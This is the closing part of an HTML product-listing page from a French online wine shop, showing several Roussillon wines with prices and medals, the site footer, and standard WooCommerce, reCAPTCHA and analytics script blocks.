				<li class="post-2269 product type-product status-publish has-post-thumbnail product_tag-vins-de-prestige product_shipping_class-6-bouteilles pa_alcool-plus-13-5 pa_appellation-aop-cotes-du-roussillon-village pa_cepage-carignan pa_cepage-grenache-noir pa_cepage-syrah pa_contenance-75-cl pa_couleur-rouge pa_cuvee-mjg-briu first instock shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.mjgbriu.fr/shop/mjg-briu-tautavel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="300" src="https://www.mjgbriu.fr/wp-content/uploads/2024/07/tautavel-rouge-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2024/07/tautavel-rouge-300x300.png 300w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/tautavel-rouge-80x80.png 80w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/tautavel-rouge-36x36.png 36w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/tautavel-rouge-180x180.png 180w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/tautavel-rouge-100x100.png 100w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/tautavel-rouge.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">MJG Briu - Tautavel</h2><div class="product-subtitles">Rouge - AOP Côtes du Roussillon Village - 75 cl - 14,5% Vol.</div>
	<span class="price"><span class="woocommerce-Price-amount amount">9,80<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2269" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2269" data-product_sku="" aria-label="Ajouter &ldquo;MJG Briu - Tautavel&rdquo; à votre panier" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Ajouter au panier</a><a class="button show_details_button" href="https://www.mjgbriu.fr/shop/mjg-briu-tautavel/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Voir les détails</a> <span class='button-mini-delimiter'></span></div></div></li>

			
				<li class="post-1395 product type-product status-publish has-post-thumbnail product_tag-tous-nos-produits product_tag-vins-de-prestige product_shipping_class-6-bouteilles pa_alcool-de-12-a-13-5 pa_appellation-igp-cotes-catalanes pa_cepage-cabernet pa_cepage-grenache-noir pa_contenance-75-cl pa_couleur-rose pa_cuvee-seduction pa_labels-et-recompenses-medaille pa_labels-et-recompenses-origine-france-garantie pa_variation-contenance-75-cl pa_variation-contenance-magnum  instock shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.mjgbriu.fr/shop/seduction-rose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div style="width:100%" class="medal"><img style="width:20%" src="/wp-content/uploads/medals/or_gg_2019.png"/><img style="width:20%" src="/wp-content/uploads/medals/argent_paris_2020.png"/></div><div class='thumbnail_container'><img width="300" height="300" src="https://www.mjgbriu.fr/wp-content/uploads/2020/07/DIPLOME-FAUNE-SED-MAS-ROSE-REDUIT-300x300.png" class="attachment-shop_catalog avia-product-hover" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2020/07/DIPLOME-FAUNE-SED-MAS-ROSE-REDUIT-300x300.png 300w, https://www.mjgbriu.fr/wp-content/uploads/2020/07/DIPLOME-FAUNE-SED-MAS-ROSE-REDUIT-80x80.png 80w, https://www.mjgbriu.fr/wp-content/uploads/2020/07/DIPLOME-FAUNE-SED-MAS-ROSE-REDUIT-36x36.png 36w, https://www.mjgbriu.fr/wp-content/uploads/2020/07/DIPLOME-FAUNE-SED-MAS-ROSE-REDUIT-180x180.png 180w, https://www.mjgbriu.fr/wp-content/uploads/2020/07/DIPLOME-FAUNE-SED-MAS-ROSE-REDUIT-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.mjgbriu.fr/wp-content/uploads/2024/07/seduction-1-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2024/07/seduction-1-300x300.png 300w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/seduction-1-80x80.png 80w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/seduction-1-36x36.png 36w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/seduction-1-180x180.png 180w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/seduction-1-100x100.png 100w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/seduction-1.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Séduction</h2><div class="product-subtitles">Rosé - IGP Côtes Catalanes - 12,5% Vol.</div>
	<span class="price"><span class="woocommerce-Price-amount amount">10,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=1395" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1395" data-product_sku="" aria-label="Ajouter &ldquo;Séduction&rdquo; à votre panier" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Ajouter au panier</a><a class="button show_details_button" href="https://www.mjgbriu.fr/shop/seduction-rose/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Voir les détails</a> <span class='button-mini-delimiter'></span></div></div></li>

			
				<li class="post-1397 product type-product status-publish has-post-thumbnail product_tag-idees-cadeaux product_tag-vins-de-prestige product_shipping_class-6-bouteilles pa_alcool-plus-13-5 pa_appellation-igp-cotes-catalanes pa_cepage-grenache-noir pa_cepage-syrah pa_contenance-75-cl pa_couleur-rouge pa_cuvee-pudique pa_labels-et-recompenses-origine-france-garantie pa_variation-contenance-75-cl pa_variation-contenance-magnum  instock shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.mjgbriu.fr/shop/pudique-rouge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div style="width:100%" class="medal"><img style="width:20%" src="/wp-content/uploads/medals/argent_decanter.png"/><img style="width:20%" src="/wp-content/uploads/medals/or_feminalise_2020.png"/></div><div class='thumbnail_container'><img width="300" height="300" src="https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-rouge-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-rouge-300x300.png 300w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-rouge-80x80.png 80w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-rouge-36x36.png 36w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-rouge-180x180.png 180w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-rouge-100x100.png 100w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-rouge.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Pudique</h2><div class="product-subtitles">Rouge - IGP Côtes Catalanes - 14,5% Vol.</div>
	<span class="price"><span class="woocommerce-Price-amount amount">16,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">31,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.mjgbriu.fr/shop/pudique-rouge/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1397" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Pudique&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Choix des options</a></div></div></li>

			
				<li class="post-1400 product type-product status-publish has-post-thumbnail product_tag-vins-de-prestige product_shipping_class-6-bouteilles pa_alcool-de-12-a-13-5 pa_appellation-igp-cotes-catalanes pa_cepage-grenache-blanc pa_cepage-sauvignon-blanc pa_contenance-75-cl pa_couleur-blanc pa_cuvee-pudique pa_labels-et-recompenses-medaille pa_labels-et-recompenses-origine-france-garantie last instock shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.mjgbriu.fr/shop/pudique-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div style="width:100%" class="medal"><img style="width:20%" src="/wp-content/uploads/medals/argent_elle.png"/></div><div class='thumbnail_container'><img width="300" height="300" src="https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-blanc-300x300.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-blanc-300x300.png 300w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-blanc-80x80.png 80w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-blanc-36x36.png 36w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-blanc-180x180.png 180w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-blanc-100x100.png 100w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/pudique-blanc.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Pudique</h2><div class="product-subtitles">Blanc - IGP Côtes Catalanes - 12,5% Vol.</div>
	<span class="price"><span class="woocommerce-Price-amount amount">15,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=1400" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1400" data-product_sku="" aria-label="Ajouter &ldquo;Pudique&rdquo; à votre panier" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Ajouter au panier</a><a class="button show_details_button" href="https://www.mjgbriu.fr/shop/pudique-blanc/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Voir les détails</a> <span class='button-mini-delimiter'></span></div></div></li>

			
		</ul>

	</section>

</div></div>


		
	</div></div>
	
						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Accès rapides</h3>			<div class="textwidget"><p><a href="/">Accueil</a><br />
<a href="/le-domaine">Le Domaine</a><br />
<a href="/caveaux">Nos caveaux</a><br />
<a href="/shop">Boutique en ligne</a><br />
<a href="/mon-compte">Mon compte</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Infos pratiques</h3>			<div class="textwidget"><p><a href="/contact">Contact</a><br />
<a href="/conditions-generales-de-vente">CGV</a><br />
<a href="/conditions-generales-de-vente#livraison">Livraison</a><br />
<a href="/conditions-generales-de-vente#paiement">Paiement sécurisé</a><br />
<a href="/charte-de-traitement-donnees-personnelles-cookies">Traitement des données personnelles et cookies</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Suivez-nous !</h3>			<div class="textwidget"><p><a class="f-ico-footer" target="_blank" href="https://www.facebook.com/DomaineDeVezian/?ref=hl" rel="noopener">Facebook</a></p>
<p><a class="y-ico-footer" target="_blank" href="https://www.youtube.com/channel/UCPxW8zGY2Y7NrWvvt35Dmuw" rel="noopener">YouTube</a></p>
<p><a target="_blank" href="/category/news" rel="noopener">Blog</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">MJG Briu</h3>			<div class="textwidget"><p>© Copyright 2016</p>
<p>40 Avenue Maillol<br />
66350 Toulouges<br />
France</p>
<p>+33 (0) 6 20 61 19 44</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.mjgbriu.fr/shop/bib-charpentier-rose/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>BiB Charpentier</span>            <span class='entry-image'><img width="80" height="80" src="https://www.mjgbriu.fr/wp-content/uploads/2024/07/bibs-charpentier-rose-80x80.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2024/07/bibs-charpentier-rose-80x80.png 80w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/bibs-charpentier-rose-300x300.png 300w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/bibs-charpentier-rose-36x36.png 36w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/bibs-charpentier-rose-180x180.png 180w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/bibs-charpentier-rose-100x100.png 100w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/bibs-charpentier-rose.png 500w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.mjgbriu.fr/shop/muscat-carte-postale/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://www.mjgbriu.fr/wp-content/uploads/2018/03/MUSCAT-CARTE-POSTALE-2023-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2018/03/MUSCAT-CARTE-POSTALE-2023-80x80.jpg 80w, https://www.mjgbriu.fr/wp-content/uploads/2018/03/MUSCAT-CARTE-POSTALE-2023-300x300.jpg 300w, https://www.mjgbriu.fr/wp-content/uploads/2018/03/MUSCAT-CARTE-POSTALE-2023-36x36.jpg 36w, https://www.mjgbriu.fr/wp-content/uploads/2018/03/MUSCAT-CARTE-POSTALE-2023-180x180.jpg 180w, https://www.mjgbriu.fr/wp-content/uploads/2018/03/MUSCAT-CARTE-POSTALE-2023-100x100.jpg 100w, https://www.mjgbriu.fr/wp-content/uploads/2018/03/MUSCAT-CARTE-POSTALE-2023.jpg 500w" sizes="(max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Muscat Carte postale</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.mjgbriu.fr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.mjgbriu.fr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.mjgbriu.fr/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.mjgbriu.fr\/shop\/emma-rose\/#product","name":"Emma","url":"https:\/\/www.mjgbriu.fr\/shop\/emma-rose\/","image":"https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose.png","description":"-\r\n\r\nAmbassadeur du Roussillon 2021 - Mill\u00e9sime 2020\r\n\r\nGilbert et Gaillard r\u00e9compense OR \u2013 note\u00a0: 84\/100 \u2013\u00a0 Mill\u00e9sime 2017\r\n\r\nBouteille \u00e9lue coup de c\u0153ur du Comptoir de la Cave Vinolok, en octobre 2017.\r\n\r\nExiste aussi en magnum et j\u00e9roboam.","sku":2117,"offers":[{"@type":"Offer","price":"12.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"12.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.mjgbriu.fr\/shop\/emma-rose\/","seller":{"@type":"Organization","name":"MJG Briu","url":"https:\/\/www.mjgbriu.fr"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.mjgbriu.fr%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A167%2C%22name%22%3A%22Non%20class%5Cu00e9%22%2C%22slug%22%3A%22non-classe%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A157%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.mjgbriu.fr%5C%2Fcategorie-produit%5C%2Fnon-classe%5C%2F%22%7D%2C%7B%22term_id%22%3A193%2C%22name%22%3A%22Foire%20aux%20vins%22%2C%22slug%22%3A%22foire-aux-vins%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A183%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.mjgbriu.fr%5C%2Fcategorie-produit%5C%2Ffoire-aux-vins%5C%2F%22%7D%2C%7B%22term_id%22%3A184%2C%22name%22%3A%22Offres%20sp%5Cu00e9ciales%22%2C%22slug%22%3A%22offres-speciales%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A174%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.mjgbriu.fr%5C%2Fcategorie-produit%5C%2Foffres-speciales%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mjgbriu.fr%5C%2F%22%7D' ) );
		</script>
		<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.mjgbriu.fr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7babf3a1bcb78c8b23d6afd0ab6495ce","fragment_name":"wc_fragments_7babf3a1bcb78c8b23d6afd0ab6495ce","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='avia_google_recaptcha_front_script-js-extra'>
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6Lf5tbcUAAAAADNlkWuTVzs6OLKqmynVtvO_Zq54","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/www.mjgbriu.fr\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"34e144cfe5","cannot_use":"<h3 class=\"av-recaptcha-error-main\">Sorry, a problem occured trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.<\/h3>","init_error_msg":"Initial setting failed. Sitekey 2 and\/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occured connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occured connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occured connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner certaines options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='avia-footer-scripts-js-extra'>
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6Lf5tbcUAAAAADNlkWuTVzs6OLKqmynVtvO_Zq54","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/www.mjgbriu.fr\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"34e144cfe5","cannot_use":"<h3 class=\"av-recaptcha-error-main\">Sorry, a problem occured trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.<\/h3>","init_error_msg":"Initial setting failed. Sitekey 2 and\/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occured connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occured connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occured connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/uploads/dynamic_avia/avia-footer-scripts-1894453f7923ed4adf462de40e0ce9a8.js' id='avia-footer-scripts-js'></script>

				<script type='text/javascript'>
			
				(function() {
					
					/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;

					if( cookie_check )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( ! allow_continue )
					{ 
						window['ga-disable-UA-44341558-1'] = true;
					}
				})();
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44341558-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;

					if( cookie_check )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			










































































<script type="text/javascript">
